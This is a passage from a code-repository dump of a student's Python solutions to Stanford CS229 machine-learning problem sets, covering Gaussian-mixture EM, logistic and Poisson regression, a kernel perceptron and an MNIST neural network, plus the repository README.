1e-3 # Convergence threshold\n max_iter = 2000\n n_examples, dim = x.shape\n\n ll = prev_ll = - np.inf\n log_prob = np.empty([n_examples, K])\n\n for i in range(max_iter):\n # Do E-step\n for j in range(K):\n exponents = (x - mu[j]) @ LA.inv(sigma[j]) * (x - mu[j])\n exponents = exponents.sum(axis=1)\n log_prob[:,j] = - np.log(LA.det(sigma[j])) / 2 - exponents / 2 + np.log(phi[j])\n w = log_prob - logsumexp(log_prob).reshape(-1, 1)\n w = np.exp(w)\n \n # Check convergence\n # Stop when the absolute change in log-likelihood is < eps\n ll = - n_examples * dim / 2 * np.log(2 * np.pi) + np.sum(logsumexp(log_prob))\n if np.abs(ll - prev_ll) < eps:\n print(f'Converged after {i + 1} iterations\\nwith ll loss {ll:.2f}\\n')\n break\n prev_ll = ll\n \n # Do M-step\n phi = np.sum(w, axis=0) / n_examples\n for j in range(K):\n mu[j] = w[:,j] @ x / np.sum(w[:,j])\n sigma[j] = w[:,j] * (x - mu[j]).T @ (x - mu[j]) / np.sum(w[:,j])\n\n return w\n\n\ndef run_semi_supervised_em(x, x_tilde, z_tilde, phi, mu, sigma):\n \"\"\"Problem 3(e): Semi-Supervised EM Algorithm.\n\n See inline comments for instructions.\n\n Args:\n x: Design matrix of unlabeled examples of shape (n_examples_unobs, dim).\n x_tilde: Design matrix of labeled examples of shape (n_examples_obs, dim).\n z_tilde: Array of labels of shape (n_examples_obs, 1).\n phi: Initial mixture prior, of shape (k,).\n mu: Initial cluster means, of shape (k, dim).\n sigma: Initial cluster covariances, of shape (k, dim, dim).\n\n Returns:\n Updated weight matrix of shape (n_examples, k) resulting from semi-supervised EM algorithm.\n More specifically, w[i, j] should contain the probability of\n example x^(i) belonging to the j-th Gaussian in the mixture.\n \"\"\"\n alpha = 20. # Weight for supervised objective\n eps = 1e-3 # Convergence threshold\n max_iter = 2000\n n0, dim = x.shape # for unobserved examples\n n1 = x_tilde.shape[0] # for observed examples\n num_total = n0 + n1\n\n x = np.vstack([x, x_tilde]) # new x contains all examples\n w1 = alpha * (z_tilde == np.arange(K)) # weights for observed examples\n \n ll = prev_ll = - np.inf\n log_prob = np.empty([num_total, K])\n\n for it in range(max_iter):\n # Do E-step\n for j in range(K):\n exponents = (x - mu[j]) @ LA.inv(sigma[j]) * (x - mu[j])\n exponents = exponents.sum(axis=1)\n log_prob[:, j] = - np.log(LA.det(sigma[j])) / 2 - exponents / 2 + np.log(phi[j])\n w = log_prob - logsumexp(log_prob).reshape(-1, 1)\n w = np.exp(w)\n \n # Check convergence\n # Stop when the absolute change in log-likelihood is < eps\n ll = (- num_total * dim / 2 * np.log(2 * np.pi) \n + np.sum(logsumexp(log_prob[:-n1]))\n + np.sum(w1 * log_prob[-n1:]))\n if np.abs(ll - prev_ll) < eps:\n print(f'Converged after {it + 1} iterations\\nwith ll loss {ll:.2f}\\n')\n break\n prev_ll = ll\n w[-n1:] = w1\n \n # Do M-step\n phi = np.sum(w, axis=0) / (n0 + alpha * n1)\n for j in range(K):\n mu[j] = w[:, j] @ x / np.sum(w[:, j])\n sigma[j] = w[:, j] * (x - mu[j]).T @ (x - mu[j]) / np.sum(w[:, j])\n\n return w\n\n\ndef logsumexp(z):\n \"\"\"Compute the logsumexp function for each row of z.\"\"\"\n z_max = np.max(z, axis=1, keepdims=True)\n exp_z = np.exp(z - z_max)\n sum_exp_z = np.sum(exp_z, axis=1)\n return z_max.squeeze() + np.log(sum_exp_z)\n\n\ndef plot_gmm_preds(x, z, with_supervision, plot_id):\n \"\"\"Plot GMM predictions on a 2D dataset `x` with labels `z`.\n\n Write to the output directory, including `plot_id`\n in the name, and appending 'ss' if the GMM had supervision.\n\n NOTE: You do not need to edit this function.\n \"\"\"\n plt.figure(figsize=(7.2, 4.8))\n plt.xlabel('x_1')\n plt.ylabel('x_2')\n\n for x_1, x_2, z_ in zip(x[:, 0], x[:, 1], z):\n color = 'gray' if z_ < 0 else PLOT_COLORS[int(z_)]\n alpha = 0.25 if z_ < 0 else 0.5\n plt.scatter(x_1, x_2, marker='.', s=40, c=color, alpha=alpha)\n \n if with_supervision:\n file_name = f'semisup_gmm{plot_id}.png'\n else:\n file_name = f'unsup_gmm{plot_id}.png'\n save_path = os.path.join('.', file_name)\n plt.savefig(save_path)\n\n\ndef load_gmm_dataset(csv_path):\n \"\"\"Load dataset for Gaussian Mixture Model.\n\n Args:\n csv_path: Path to CSV file containing dataset.\n\n Returns:\n x: NumPy array shape (n_examples, dim)\n z: NumPy array shape (n_exampls, 1)\n\n NOTE: You do not need to edit this function.\n \"\"\"\n\n # Load headers\n with open(csv_path, 'r') as csv_fh:\n headers = csv_fh.readline().strip().split(',')\n\n # Load features and labels\n x_cols = [i for i in range(len(headers)) if headers[i].startswith('x')]\n z_cols = [i for i in range(len(headers)) if headers[i] == 'z']\n\n x = np.loadtxt(csv_path, delimiter=',', skiprows=1, usecols=x_cols, dtype=float)\n z = np.loadtxt(csv_path, delimiter=',', skiprows=1, usecols=z_cols, dtype=float)\n\n if z.ndim == 1:\n z = np.expand_dims(z, axis=-1)\n\n return x, z\n\n\nif __name__ == '__main__':\n np.random.seed(229)\n # Run NUM_TRIALS trials to see how different initializations\n # affect the final predictions with and without supervision\n for t in range(NUM_TRIALS):\n main(is_semi_supervised=False, trial_num=t)\n main(is_semi_supervised=True, trial_num=t)\n"
},
{
"alpha_fraction": 0.5644193291664124,
"alphanum_fraction": 0.5746558308601379,
"avg_line_length": 32.72618865966797,
"blob_id": "56d4af4709ae45e2d10ec5e2b6e825f96a1a59dc",
"content_id": "addceb5c240b082fb987cb3ac6714497c145d9d9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2833,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 84,
"path": "/psets/ps1/src/linearclass/logreg.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport util\n\n\ndef main(train_path, valid_path, save_path, plot_path):\n \"\"\"Problem: Logistic regression with Newton's Method.\n\n Args:\n train_path: Path to CSV file containing dataset for training.\n valid_path: Path to CSV file containing dataset for validation.\n save_path: Path to save predicted probabilities using np.savetxt().\n plot_path: Path to save plots.\n \"\"\"\n x_train, y_train = util.load_dataset(train_path, add_intercept=True)\n x_valid, y_valid = util.load_dataset(valid_path, add_intercept=True)\n clf = LogisticRegression()\n clf.fit(x_train, y_train)\n util.plot(x_valid, y_valid, clf.theta, plot_path)\n np.savetxt(save_path, clf.predict(x_valid))\n\n\nclass LogisticRegression:\n \"\"\"Logistic regression with Newton's Method as the solver.\n\n Example usage:\n > clf = LogisticRegression()\n > clf.fit(x_train, y_train)\n > clf.predict(x_eval)\n \"\"\"\n def __init__(self, step_size=0.01, max_iter=1000000, eps=1e-5,\n theta_0=None, verbose=True):\n \"\"\"\n Args:\n step_size: Step size for iterative solvers only.\n max_iter: Maximum number of iterations for the solver.\n eps: Threshold for determining convergence.\n theta_0: Initial guess for theta. If None, use the zero vector.\n verbose: Print loss values during training.\n \"\"\"\n self.theta = theta_0\n self.step_size = step_size\n self.max_iter = max_iter\n self.eps = eps\n self.verbose = verbose\n\n def fit(self, x, y):\n \"\"\"Run Newton's Method to minimize J(theta) for logistic regression.\n\n Args:\n x: Training example inputs. Shape (n_examples, dim).\n y: Training example labels. Shape (n_examples,).\n \"\"\"\n self.theta = np.zeros(x.shape[1])\n while True:\n y_pred = self.predict(x)\n grad = ((y_pred - y) * x.T).mean(axis=1)\n hess = ((y_pred * (1 - y_pred)) * x.T) @ x / x.shape[1]\n diff = grad @ np.linalg.inv(hess.T)\n self.theta = self.theta - diff\n if np.abs(diff).sum() < self.eps:\n return self\n\n def predict(self, x):\n \"\"\"Return predicted probabilities given new inputs x.\n\n Args:\n x: Inputs of shape (n_examples, dim).\n\n Returns:\n Outputs of shape (n_examples,).\n \"\"\"\n z = self.theta @ x.T\n return 1 / (1 + np.exp(-z))\n\nif __name__ == '__main__':\n main(train_path='ds1_train.csv',\n valid_path='ds1_valid.csv',\n save_path='logreg_pred_1.txt',\n plot_path='logreg_1.jpg')\n\n main(train_path='ds2_train.csv',\n valid_path='ds2_valid.csv',\n save_path='logreg_pred_2.txt',\n plot_path='logreg_2.jpg')\n"
},
{
"alpha_fraction": 0.5775480270385742,
"alphanum_fraction": 0.5849335193634033,
"avg_line_length": 29.772727966308594,
"blob_id": "5a996b37ceade561c924684594e2a92af60d86e4",
"content_id": "67ee0b615461f3c7cb749f5f152908641c80b289",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2708,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 88,
"path": "/psets/ps1/src/poisson/poisson.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport util\nimport matplotlib.pyplot as plt\n\ndef main(lr, train_path, eval_path, save_path):\n \"\"\"Problem: Poisson regression with gradient ascent.\n\n Args:\n lr: Learning rate for gradient ascent.\n train_path: Path to CSV file containing dataset for training.\n eval_path: Path to CSV file containing dataset for evaluation.\n save_path: Path to save predictions.\n \"\"\"\n # Load training set\n x_train, y_train = util.load_dataset(train_path, add_intercept=True)\n x_valid, y_valid = util.load_dataset(eval_path, add_intercept=True)\n \n # Train poisson model\n reg = PoissonRegression(step_size=lr)\n reg.fit(x_train, y_train)\n preds = reg.predict(x_valid)\n np.savetxt(save_path, preds)\n \n # plot predictions\n plt.scatter(y_valid, preds)\n plt.xlabel('True count')\n plt.ylabel('Predicted count')\n plt.axis('equal')\n plt.savefig('poisson.jpg')\n\n\nclass PoissonRegression:\n \"\"\"Poisson Regression.\n\n Example usage:\n > clf = PoissonRegression(step_size=lr)\n > clf.fit(x_train, y_train)\n > clf.predict(x_eval)\n \"\"\"\n\n def __init__(self, step_size=1e-5, max_iter=10000000, eps=1e-5,\n theta_0=None, verbose=True):\n \"\"\"\n Args:\n step_size: Step size for iterative solvers only.\n max_iter: Maximum number of iterations for the solver.\n eps: Threshold for determining convergence.\n theta_0: Initial guess for theta. If None, use the zero vector.\n verbose: Print loss values during training.\n \"\"\"\n self.theta = theta_0\n self.step_size = step_size\n self.max_iter = max_iter\n self.eps = eps\n self.verbose = verbose\n\n def fit(self, x, y):\n \"\"\"Run gradient ascent to maximize likelihood for Poisson regression.\n\n Args:\n x: Training example inputs. Shape (n_examples, dim).\n y: Training example labels. Shape (n_examples,).\n \"\"\"\n self.theta = np.zeros(x.shape[1])\n while True:\n diff = ((y - np.exp(self.theta @ x.T)) * x.T).mean(axis=1)\n self.theta += self.step_size * diff\n if np.sqrt((diff ** 2).sum()) < self.eps:\n break\n \n\n def predict(self, x):\n \"\"\"Make a prediction given inputs x.\n\n Args:\n x: Inputs of shape (n_examples, dim).\n\n Returns:\n Floating-point prediction for each input, shape (n_examples,).\n \"\"\"\n return np.exp(self.theta @ x.T)\n\n\nif __name__ == '__main__':\n main(lr=1e-2,\n train_path='train.csv',\n eval_path='valid.csv',\n save_path='poisson_pred.txt')\n"
},
{
"alpha_fraction": 0.7650365233421326,
"alphanum_fraction": 0.7965148687362671,
"avg_line_length": 92.63157653808594,
"blob_id": "a0967ee8df83b0794c18a6814ee2ebccf23ccaef",
"content_id": "ed69322b51e377094f41806153774e40354133fc",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1784,
"license_type": "permissive",
"max_line_length": 723,
"num_lines": 19,
"path": "/README.md",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "# Stanford's CS229 Problem Solutions (Summer 2019, 2020)\n\n<p align=\"center\">\n <img src=\"psets/ps3/src/cartpole/simulation.gif\"/>\n</p>\n\nThis is my own solution for Stanford's CS229 problem sets. These problem sets are designed for the summer edition (2019, 2020) of the course. My solutions can be found in the `psets` folder (both source code for coding questions and pdf's for writing questions). You can find materials of this course (lecture notes, raw unsolved psets) in the `archive` folder. Lecture videos are available on [YouTube](https://www.youtube.com/playlist?list=PLoROMvodv4rNH7qL6-efu_q2_bPuy0adh).\n\nIntroduction from CS229's webpage:\n\n*\"This is the summer edition of CS229 Machine Learning that was offered over 2019 and 2020. CS229 provides a broad introduction to statistical machine learning (at an intermediate / advanced level) and covers supervised learning (generative/discriminative learning, parametric/non-parametric learning, neural networks, support vector machines); unsupervised learning (clustering, dimensionality reduction, kernel methods); learning theory (bias/variance tradeoffs, practical ); and reinforcement learning among other topics. The structure of the summer offering enables coverage of additional topics, places stronger emphasis on the mathematical and visual intuitions, and goes deeper into the details of various topics.\"* \n\nTl;dr: This is an enhancement of the original favorite CS229 course. I do not own anything. For more information, please visit [the course's webpage](http://cs229.stanford.edu/syllabus-summer2019.html). Please open a new issue if you spot any error. \n\nHappy learning, peace.\n\n## Contribution\nThe list of contributors who pointed out errors and suggested solutions:\n- Nguyễn Thành Đô: fixed problem 4c.\n"
},
{
"alpha_fraction": 0.6237398982048035,
"alphanum_fraction": 0.6300403475761414,
"avg_line_length": 26.755245208740234,
"blob_id": "63a23166a2f6d2bccacfa974a8f306d9e5a2cb9b",
"content_id": "af7f9ae4acc7f9fc702d6f1081002c5174924912",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3968,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 143,
"path": "/psets/ps2/src/perceptron/perceptron.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import math\n\nimport matplotlib.pyplot as plt\nimport numpy as np\n\nimport util\n\n\ndef initial_state(train_x):\n \"\"\"Return the initial state for the perceptron.\n\n This function computes and then returns the initial state of the perceptron.\n Feel free to use any data type (dicts, lists, tuples, or custom classes) to\n contain the state of the perceptron.\n \n Args:\n train_x: An array containing the training set\n \"\"\"\n state = {'train_x': train_x, 'beta': np.zeros(len(train_x))}\n return state\n\n\ndef predict(state, kernel, x_i):\n \"\"\"Peform a prediction on a given instance x_i given the current state\n and the kernel.\n\n Args:\n state: The state returned from initial_state()\n kernel: A binary function that takes two vectors as input and returns\n the result of a kernel\n x_i: A vector containing the features for a single instance\n\n Returns:\n Returns the prediction (i.e 0 or 1)\n \"\"\"\n train_x = state['train_x']\n beta = state['beta']\n k = np.empty(len(train_x)) # kernel vector\n for j, x_j in enumerate(train_x):\n k[j] = kernel(x_j, x_i)\n pred = sign(beta.dot(k))\n return pred\n\n\ndef update_state(state, kernel, learning_rate, i, x_i, y_i):\n \"\"\"Updates the state of the perceptron.\n\n Args:\n state: The state returned from initial_state()\n kernel: A binary function that takes two vectors as input and returns the result of a kernel\n learning_rate: The learning rate for the update\n i: Order of a single instance\n x_i: A vector containing the features for a single instance\n y_i: A 0 or 1 indicating the label for a single instance\n \"\"\"\n beta = state['beta']\n pred = predict(state, kernel, x_i)\n beta[i] += learning_rate * (y_i - pred)\n\n\ndef sign(a):\n \"\"\"Gets the sign of a scalar input.\"\"\"\n if a >= 0:\n return 1\n else:\n return 0\n\n\ndef dot_kernel(a, b):\n \"\"\"An implementation of a dot product kernel.\n\n Args:\n a: A vector\n b: A vector\n \"\"\"\n return np.dot(a, b)\n\n\ndef rbf_kernel(a, b, sigma=1):\n \"\"\"An implementation of the radial basis function kernel.\n\n Args:\n a: A vector\n b: A vector\n sigma: The radius of the kernel\n \"\"\"\n distance = (a - b).dot(a - b)\n scaled_distance = -distance / (2 * (sigma) ** 2)\n return math.exp(scaled_distance)\n\n\ndef non_psd_kernel(a, b):\n \"\"\"An implementation of a non-psd kernel.\n\n Args:\n a: A vector\n b: A vector\n \"\"\"\n if(np.allclose(a,b,rtol=1e-5)):\n return -1\n return 0\n\n\ndef train_perceptron(kernel_name, kernel, learning_rate):\n \"\"\"Train a perceptron with the given kernel.\n\n This function trains a perceptron with a given kernel and then\n uses that perceptron to make predictions.\n The output predictions are saved to src/perceptron/perceptron_{kernel_name}_predictions.txt.\n The output plots are saved to src/perceptron/perceptron_{kernel_name}_output.pdf.\n\n Args:\n kernel_name: The name of the kernel.\n kernel: The kernel function.\n learning_rate: The learning rate for training.\n \"\"\"\n train_x, train_y = util.load_csv('train.csv')\n\n state = initial_state(train_x)\n\n for i, (x_i, y_i) in enumerate(zip(train_x, train_y)):\n update_state(state, kernel, learning_rate, i, x_i, y_i)\n\n test_x, test_y = util.load_csv('test.csv')\n\n plt.figure(figsize=(7.2, 4.8))\n util.plot_contour(lambda a: predict(state, kernel, a))\n util.plot_points(test_x, test_y)\n plt.savefig('perceptron_{}_output.jpg'.format(kernel_name))\n\n predict_y = [predict(state, kernel, test_x[i, :]) for i in range(test_y.shape[0])]\n\n np.savetxt('perceptron_{}_predictions'.format(kernel_name), predict_y)\n\n\ndef main():\n train_perceptron('dot', dot_kernel, 0.5)\n train_perceptron('rbf', rbf_kernel, 0.5)\n train_perceptron('non_psd', non_psd_kernel, 0.5)\n\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.6526169776916504,
"alphanum_fraction": 0.6563223600387573,
"avg_line_length": 34.36065673828125,
"blob_id": "c777955bfdd8fd5d2db13b4517903ba0b079ae64",
"content_id": "d920c13ddfae66adc7943e8456c4e9f926cd492a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2159,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 61,
"path": "/psets/ps1/src/posonly/posonly.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport util\nimport sys\n\nsys.path.append('../linearclass')\n\n### NOTE : You need to complete logreg implementation first!\n\nfrom logreg import LogisticRegression\n\n# Character to replace with sub-problem letter in plot_path/save_path\nWILDCARD = 'X'\n\n\ndef main(train_path, valid_path, test_path, save_path):\n \"\"\"Problem 2: Logistic regression for incomplete, positive-only labels.\n\n Run under the following conditions:\n 1. on t-labels,\n 2. on y-labels,\n 3. on y-labels with correction factor alpha.\n\n Args:\n train_path: Path to CSV file containing training set.\n valid_path: Path to CSV file containing validation set.\n test_path: Path to CSV file containing test set.\n save_path: Path to save predictions.\n \"\"\"\n output_path_true = save_path.replace(WILDCARD, 'true')\n output_path_naive = save_path.replace(WILDCARD, 'naive')\n output_path_adjusted = save_path.replace(WILDCARD, 'adjusted')\n\n # Part (a):\n x_train, t_train = util.load_dataset(train_path, 't', add_intercept=True)\n x_test, t_test = util.load_dataset(test_path, 't', add_intercept=True)\n clf = LogisticRegression()\n clf.fit(x_train, t_train)\n util.plot(x_test, t_test, clf.theta, 'posonly-true.jpg')\n np.savetxt(output_path_true, clf.predict(x_test))\n \n # Part (b):\n x_train, y_train = util.load_dataset(train_path, add_intercept=True)\n x_test, y_test = util.load_dataset(test_path, add_intercept=True)\n x_valid, y_valid = util.load_dataset(valid_path, add_intercept=True)\n clf = LogisticRegression()\n clf.fit(x_train, y_train)\n util.plot(x_test, t_test, clf.theta, 'posonly-naive.jpg')\n np.savetxt(output_path_naive, clf.predict(x_test))\n \n # Part (f):\n alpha = np.mean(clf.predict(x_valid[y_valid == 1]))\n np.savetxt(output_path_adjusted, clf.predict(x_test) / alpha)\n clf.theta[0] += np.log(2 / alpha - 1)\n util.plot(x_test, t_test, clf.theta, 'posonly_adjusted.jpg')\n \n\nif __name__ == '__main__':\n main(train_path='train.csv',\n valid_path='valid.csv',\n test_path='test.csv',\n save_path='posonly_X_pred.txt')\n\n\n"
},
{
"alpha_fraction": 0.6210959553718567,
"alphanum_fraction": 0.6400613188743591,
"avg_line_length": 34.812137603759766,
"blob_id": "5c8146d12d85434eea83260a6251bb95f5dfbf4e",
"content_id": "fa62b8ba1c7fdc333bde4c34c54c3acdc94caf52",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12391,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 346,
"path": "/psets/ps2/src/mnist/nn.py",
"repo_name": "harrypham8/CS229",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport argparse\n\n\ndef softmax(x):\n \"\"\"\n Compute softmax function for a batch of input values. \n The first dimension of the input corresponds to the batch size. The second dimension\n corresponds to every class in the output. When implementing softmax, you should be careful\n to only sum over the second dimension.\n\n Important Note: You must be careful to avoid overflow for this function. Functions\n like softmax have a tendency to overflow when very large numbers like e^10000 are computed.\n You will know that your function is overflow resistent when it can handle input like:\n np.array([[10000, 10010, 10]]) without issues.\n\n Args:\n x: A 2d numpy float array of shape batch_size x number_of_classes\n\n Returns:\n A 2d numpy float array containing the softmax results of shape batch_size x number_of_classes\n \"\"\"\n x_max = np.max(x, axis=1, keepdims=True)\n x_exp = np.exp(x - x_max)\n sum_x_exp = np.sum(x_exp, axis=1, keepdims=True)\n return x_exp / sum_x_exp\n\n\ndef sigmoid(x):\n \"\"\"\n Compute the sigmoid function for the input here.\n\n Args:\n x: A numpy float array\n\n Returns:\n A numpy float array containing the sigmoid results\n \"\"\"\n return 1 / (1 + np.exp(-x))\n\n\ndef get_initial_params(input_size, num_hidden, num_output):\n \"\"\"\n Compute the initial parameters for the neural network.\n\n This function should return a dictionary mapping parameter names to numpy arrays containing\n the initial values for those parameters.\n\n There should be four parameters for this model:\n W1 is the weight matrix for the hidden layer of size num_hidden x input_size\n b1 is the bias vector for the hidden layer of size num_hidden\n W2 is the weight matrix for the output layers of size num_output x num_hidden\n b2 is the bias vector for the output layer of size num_output\n\n As specified in the PDF, weight matrices should be initialized with a random normal distribution\n centered on zero and with scale 1.\n Bias vectors should be initialized with zero.\n\n Args:\n input_size: The size of the input data\n num_hidden: The number of hidden states\n num_output: The number of output classes\n\n Returns:\n A dict mapping parameter names to numpy arrays\n \"\"\"\n W1 = np.random.randn(num_hidden, input_size)\n b1 = np.zeros(num_hidden)\n W2 = np.random.randn(num_output, num_hidden)\n b2 = np.zeros(num_output)\n params = {'W1': W1, 'b1': b1, 'W2': W2, 'b2': b2}\n return params\n\n\ndef forward_prop(data, labels, params):\n \"\"\"\n Implement the forward layer given the data, labels, and params.\n\n Args:\n data: A numpy array containing the input\n labels: A 2d numpy array containing the labels\n params: A dictionary mapping parameter names to numpy arrays with the parameters.\n This numpy array will contain W1, b1, W2 and b2\n W1 and b1 represent the weights and bias for the hidden layer of the network\n W2 and b2 represent the weights and bias for the output layer of the network\n\n Returns:\n A 3 element tuple containing:\n 1. A numpy array of the activations (after the sigmoid) of the hidden layer\n 2. A numpy array The output (after the softmax) of the output layer\n 3. The average loss for these data elements\n \"\"\"\n W1 = params['W1']\n b1 = params['b1']\n W2 = params['W2']\n b2 = params['b2']\n\n Z1 = data @ W1.T + b1\n A1 = sigmoid(Z1)\n Z2 = A1 @ W2.T + b2\n preds = softmax(Z2)\n loss = - np.sum(labels * np.log(preds))\n loss = loss / len(data)\n return A1, preds, loss\n\n\ndef backward_prop(data, labels, params, forward_prop_func):\n \"\"\"\n Implement the backward propegation gradient computation step for a neural network\n\n Args:\n data: A numpy array containing the input\n labels: A 2d numpy array containing the labels\n params: A dictionary mapping parameter names to numpy arrays with the parameters.\n This numpy array will contain W1, b1, W2 and b2\n W1 and b1 represent the weights and bias for the hidden layer of the network\n W2 and b2 represent the weights and bias for the output layer of the network\n forward_prop_func: A function that follows the forward_prop API above\n\n Returns:\n A dictionary of strings to numpy arrays where each key represents the name of a weight\n and the values represent the gradient of the loss with respect to that weight.\n\n In particular, it should have 4 elements:\n W1, W2, b1, and b2\n \"\"\"\n W2 = params['W2']\n batch_size = len(data)\n # forward pass\n A1, preds, loss = forward_prop_func(data, labels, params)\n # backward pass\n dZ2 = preds - labels\n dW2 = dZ2.T @ A1 / batch_size\n db2 = np.sum(dZ2, axis=0) / batch_size\n dA1 = dZ2 @ W2\n dZ1 = A1 * (1 - A1) * dA1\n dW1 = dZ1.T @ data / batch_size\n db1 = np.sum(dZ1, axis=0) / batch_size\n # collect grads\n grads = {'W1': dW1, 'b1': db1, 'W2': dW2, 'b2': db2}\n return grads\n\n\ndef backward_prop_regularized(data, labels, params, forward_prop_func, reg):\n \"\"\"\n Implement the backward propegation gradient computation step for a neural network\n\n Args:\n data: A numpy array containing the input\n labels: A 2d numpy array containing the labels\n params: A dictionary mapping parameter names to numpy arrays with the parameters.\n This numpy array will contain W1, b1, W2 and b2\n W1 and b1 represent the weights and bias for the hidden layer of the network\n W2 and b2 represent the weights and bias for the output layer of the network\n forward_prop_func: A function that follows the forward_prop API above\n reg: The regularization strength (lambda)\n\n Returns:\n A dictionary of strings to numpy arrays where each key represents the name of a weight\n and the values represent the gradient of the loss with respect to that weight.\n\n In particular, it should have 4 elements:\n W1, W2, b1, and b2\n \"\"\"\n grads = backward_prop(data, labels, params, forward_prop_func)\n # add the derivative of reg. terms\n grads['W1'] += 2 * reg * params['W1']\n grads['W2'] += 2 * reg * params['W2']\n return grads\n\n\ndef gradient_descent_epoch(train_data, train_labels, learning_rate, batch_size, \n params, forward_prop_func, backward_prop_func):\n \"\"\"\n Perform one epoch of gradient descent on the given training data using the provided learning rate.\n\n This code should update the parameters stored in params.\n It should not return anything\n\n Args:\n train_data: A numpy array containing the training data\n train_labels: A numpy array containing the training labels\n learning_rate: The learning rate\n batch_size: The amount of items to process in each batch\n params: A dict of parameter names to parameter values that should be updated.\n forward_prop_func: A function that follows the forward_prop API\n backward_prop_func: A function that follows the backwards_prop API\n\n Returns: This function returns nothing.\n \"\"\"\n num_batches = int(np.ceil(len(train_data) / batch_size))\n batches = list()\n # bachify training data\n for i in range(num_batches):\n batch_data = train_data[i*batch_size: (i+1)*batch_size]\n batch_labels = train_labels[i*batch_size: (i+1)*batch_size]\n batches.append((batch_data, batch_labels))\n # the training loop over batches\n for batch_data, batch_labels in batches:\n grads = backward_prop_func(\n batch_data, batch_labels, params, forward_prop_func)\n # update params\n for wt in ['W1', 'b1', 'W2', 'b2']:\n params[wt] -= learning_rate * grads[wt]\n\n\ndef nn_train(\n train_data, train_labels, dev_data, dev_labels,\n get_initial_params_func, forward_prop_func, backward_prop_func,\n num_hidden=300, learning_rate=5, num_epochs=30, batch_size=1000):\n\n (nexp, dim) = train_data.shape\n\n params = get_initial_params_func(dim, num_hidden, 10)\n\n cost_train = []\n cost_dev = []\n accuracy_train = []\n accuracy_dev = []\n for epoch in range(num_epochs):\n gradient_descent_epoch(train_data, train_labels,\n learning_rate, batch_size, params, forward_prop_func, backward_prop_func)\n\n h, output, cost = forward_prop_func(train_data, train_labels, params)\n cost_train.append(cost)\n accuracy_train.append(compute_accuracy(output, train_labels))\n h, output, cost = forward_prop_func(dev_data, dev_labels, params)\n cost_dev.append(cost)\n accuracy_dev.append(compute_accuracy(output, dev_labels))\n\n return params, cost_train, cost_dev, accuracy_train, accuracy_dev\n\n\ndef nn_test(data, labels, params):\n h, output, cost = forward_prop(data, labels, params)\n accuracy = compute_accuracy(output, labels)\n return accuracy\n\n\ndef compute_accuracy(output, labels):\n accuracy = (np.argmax(output, axis=1) ==\n np.argmax(labels, axis=1)).sum() * 1. / labels.shape[0]\n return accuracy\n\n\ndef one_hot_labels(labels):\n one_hot_labels = np.zeros((labels.size, 10))\n one_hot_labels[np.arange(labels.size), labels.astype(int)] = 1\n return one_hot_labels\n\n\ndef read_data(images_file, labels_file):\n x = np.loadtxt(images_file, delimiter=',')\n y = np.loadtxt(labels_file, delimiter=',')\n return x, y\n\n\ndef run_train_test(name, all_data, all_labels, backward_prop_func, num_epochs, plot=True):\n params, cost_train, cost_dev, accuracy_train, accuracy_dev = nn_train(\n all_data['train'], all_labels['train'],\n all_data['dev'], all_labels['dev'],\n get_initial_params, forward_prop, backward_prop_func,\n num_hidden=300, learning_rate=5, num_epochs=num_epochs, batch_size=1000\n )\n\n t = np.arange(num_epochs)\n\n if plot:\n fig, (ax1, ax2) = plt.subplots(2, 1, figsize=(6.4, 5.2))\n\n ax1.plot(t, cost_train, 'r', label='train')\n ax1.plot(t, cost_dev, 'b', label='dev')\n ax1.set_xlabel('epoch')\n ax1.set_ylabel('loss')\n ax1.legend()\n\n ax2.plot(t, accuracy_train, 'r', label='train')\n ax2.plot(t, accuracy_dev, 'b', label='dev')\n ax2.set_xlabel('epoch')\n ax2.set_ylabel('accuracy')\n ax2.yaxis.set_ticks(np.arange(0.85, 1.01, 0.05))\n ax2.legend()\n\n fig.tight_layout()\n fig.savefig(f'{name}.jpg')\n\n accuracy = nn_test(all_data['test'], all_labels['test'], params)\n print('For model %s, got accuracy: %f' % (name, accuracy))\n\n return accuracy\n\n\ndef main(plot=True):\n parser = argparse.ArgumentParser(description='Train a nn model.')\n parser.add_argument('--num_epochs', type=int, default=30)\n\n args = parser.parse_args()\n\n np.random.seed(100)\n train_data, train_labels = read_data(\n './images_train.csv', './labels_train.csv')\n train_labels = one_hot_labels(train_labels)\n p = np.random.permutation(60000)\n train_data = train_data[p, :]\n train_labels = train_labels[p, :]\n\n dev_data = train_data[0:10000, :]\n dev_labels = train_labels[0:10000, :]\n train_data = train_data[10000:, :]\n train_labels = train_labels[10000:, :]\n\n mean = np.mean(train_data)\n std = np.std(train_data)\n train_data = (train_data - mean) / std\n dev_data = (dev_data - mean) / std\n\n test_data, test_labels = read_data(\n './images_test.csv', './labels_test.csv')\n test_labels = one_hot_labels(test_labels)\n test_data = (test_data - mean) / std\n\n all_data = {\n 'train': train_data,\n 'dev': dev_data,\n 'test': test_data\n }\n\n all_labels = {\n 'train': train_labels,\n 'dev': dev_labels,\n 'test': test_labels,\n }\n\n baseline_acc = run_train_test('baseline', all_data, all_labels,\n backward_prop, args.num_epochs, plot)\n reg_acc = run_train_test('regularized', all_data, all_labels,\n lambda a, b, c, d: backward_prop_regularized(\n a, b, c, d, 